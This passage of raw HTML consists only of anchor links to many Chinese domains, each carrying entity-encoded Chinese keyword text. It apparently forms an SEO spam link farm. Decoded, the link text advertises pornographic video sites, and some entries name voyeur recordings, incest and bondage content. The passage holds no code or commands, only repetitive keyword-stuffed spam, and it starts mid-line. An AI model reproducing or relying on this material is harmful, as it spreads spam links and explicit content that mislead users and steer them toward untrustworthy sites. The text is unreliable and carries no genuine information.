&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://obusm.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://zhougusi.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ablando.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tongshunjt.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://rkdak.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ydhua.com.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxwwl.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://chuweihua.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxwwl.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://jungbunzlauer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://024xjd.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nxbugidtroz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ik12.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jieju369.com.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://itrui.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8475;&#x53F8;&#x4E9A;&#x6D32;91</a>|
<a href="http://symov.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6700;&#x5FEB;av&#x7F51;&#x7AD9;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nxbugidtroz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://xjmodern.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://zcedmif.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://9lp2hvtc.cn" target="_blank">&#x56FD;&#x4EA7;&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://apo-discounter.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
<a href="http://womenjiehunle.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vszl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rmjxs.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://salonphotocn.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://dpzycm.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kbpmd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kingnar.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmxf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jierjisisitan.com.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lysiemens.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://ytjjz.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://xjkzy.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://hnyzhzp.cn" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://155ka.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://hlju.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://blnhc.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dh323.cn" target="_blank">&#x7279;&#x7EA7;a&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x7247;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x54AA;&#x54AA;&#x5F71;&#x89C6;&#x9662;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zghongbei.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lhbmb.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://surfaceplate.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://l1j1a.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av&#x5728;&#x7EBF;</a>|
<a href="http://jiayouchongwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x5973;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://gussee.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x6D77;&#x8FB9;</a>|
<a href="http://huaikas.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://guoxinpet.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://manfucai.cn" target="_blank">&#x4E45;&#x4E45;97&#x4E45;&#x4E45;97&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jloral.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://ewbs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinglankeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://zhougusi.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://k45678.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://leadeca.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cp47.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://x5603.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qipei.zj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x7272;&#x4EA4;</a>|
<a href="http://jierjisisitan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pwgh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://gdlllc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stlife.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://21vc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://evonio.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jungbunzlauer.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rosedns.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hzlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x5973;</a>|
<a href="http://otello.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://zjjac.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://data188.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://oaza.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://fanseng.cn" target="_blank">&#x8D35;&#x5DDE;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7EAF;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://lxt168.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tigerfund.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://whwriter.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycspps.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fadhomme.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://hnhuancuiyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://maimaitom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://q45.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jinmx.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xatlan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x91CE;&#x6218;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://techdisc.net.cn" target="_blank">&#x59B9;&#x5B50;&#x5E72;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://szsunny.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://idc12.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://just8.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oczs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://jungun.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://annixianhua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vickygao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://siyueniao.com.cn" target="_blank">&#x4E45;&#x4E45;777&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://9sy9.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://mhpx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://wazq.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://dingxuebing.cn" target="_blank">91&#x5168;&#x56FD;&#x5077;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;MV</a>|
<a href="http://lirs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://mhpx.com.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://ahbss.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yb3z.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yphc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://etherchainytl.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x6728;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinsuilcy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://nttak.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x59BB;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ssmaker.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://qibianxing.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://ytjxzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ptzbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6346;&#x7ED1;&#x5728;&#x7EBF;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spbc.net.cn" target="_blank">&#x5077;&#x62CD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
